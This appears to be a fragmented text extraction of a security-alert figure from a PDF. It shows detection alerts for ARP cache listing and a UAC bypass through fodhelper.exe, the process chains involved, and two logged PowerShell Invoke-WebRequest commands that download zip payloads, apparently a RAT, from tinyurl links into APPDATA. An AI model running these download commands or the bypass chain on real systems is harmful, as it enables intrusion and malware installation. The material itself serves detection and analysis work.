 A
ALERT NAME
Uncommon ARP cache listing via arp.exe
1
ARP.EXE
A
A
2
6
2
5
Bypass UAC
cmd.exe
powershell.exe
fodhelper.exe
powershell.exe
30
A
CGO
2
8
Word.exe
Word.exe
A
A
2
6
2
4
Invoke-WebRequest https://tinyurl.com/batkyc -
OutFile $env:APPDATA\bat.zip
cmd.exe
powershell.exe
fodhelper.exe
powershell.exe
A
A
2
6
2
3
Invoke-WebRequest https://tinyurl.com/ratkyc2 -
OutFile $env:APPDATA\ratkyc.zip
cmd.exe
powershell.exe
fodhelper.exe
powershell.exe